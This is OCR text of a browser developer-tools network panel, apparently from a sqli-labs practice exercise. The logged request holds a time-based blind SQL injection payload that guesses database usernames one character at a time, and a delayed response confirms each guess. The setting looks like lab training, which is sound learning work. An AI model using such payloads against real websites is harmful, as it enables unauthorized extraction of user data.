 元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 1
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
?id=1%27%20and%20if(ascii(substr((select%20usernam…m%20users%20limit%200,1),2,1))=117,sle… 200 document 其他 956 B 5.30 秒
Less-9.jpg 200 jpeg ?id=1' and if(ascii(substr((select username from u… （内存缓存） 0 毫秒
2 个请求 已传输 956 B 24.8 kB 项资源 完成用时：5.32 秒 DOMContentLoaded：5.33 秒 加载时间：5.33 秒